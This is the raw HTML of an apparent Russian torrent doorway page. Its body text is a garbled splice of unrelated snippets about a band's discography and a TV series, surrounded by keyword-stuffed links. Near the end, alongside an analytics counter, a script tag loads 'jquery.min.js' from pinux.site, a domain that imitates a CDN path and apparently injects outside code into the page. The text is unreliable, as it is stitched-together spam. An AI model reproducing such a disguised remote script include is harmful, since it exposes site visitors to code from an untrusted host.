

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://gaekaifeit.nimbusapi.com/gqvc3y-skachat-ten-klouna-torrent.html
body_size: 1949
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать тень клоуна торрент - gaekaifeit.nimbusapi.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">gaekaifeit.nimbusapi.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать тень клоуна торрент</h2>
                            </header>
                            <p>Король и Шут - Дискография (1989-2013) МР3 от IMA-Sound скачать торрент бесплатно и без регистрации. Фильм Сверхъестественное. Глава семьи мистер Винчестер пропал без вести. Сэм и Дин – его. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="gqvc3y-skachat-albom-adele-21-torrent.html">Скачать альбом adele 21 торрент</a></li>
                                <li><a href="gqvc3y-mortal-kombat-mifology-sub-zero-skachat-torrent.html">Mortal kombat mifology sub zero скачать торрент</a></li>
                                <li><a href="gqvc3y-alfacam.html">Alfacam</a></li>
                                <li><a href="gqvc3y-directx-dlya-call-of-duty-2.html">Directx для call of duty 2</a></li>
                                <li><a href="gqvc3y-elektronnaya-kniga-istoriya-rossii-9-klass.html">Электронная книга история россии 9 класс</a></li>
                                <li><a href="gqvc3y-fifa-ultimat.html">Фифа ультимат</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="gqvc3y-proverit-ssd-na-oshibki.html">Проверить ssd на ошибки</a></li>
                                            <li><a href="gqvc3y-vyazanie-kryuchkom-prezentaciya-7-klass.html">Вязание крючком презентация 7 класс</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="gqvc3y-dsd-mastering.html">Dsd mastering</a></li>
                                            <li><a href="gqvc3y-shema-solnechnogo-i-lunnogo-zatmeniya.html">Схема солнечного и лунного затмения</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="gqvc3y-olimpiada-80-v-moskve-otkrytie.html">Олимпиада 80 в москве открытие</a></li>
                                            <li><a href="gqvc3y-igrat-v-dirt-rally.html">Играть в dirt rally</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="gqvc3y-obrazec-akta-ustraneniya-zamechaniy.html">Образец акта устранения замечаний</a></li>
                                            <li><a href="gqvc3y-skachat-besplatno-igru-simulyator-rossiyskih-poezdov.html">Скачать бесплатно игру симулятор российских поездов</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
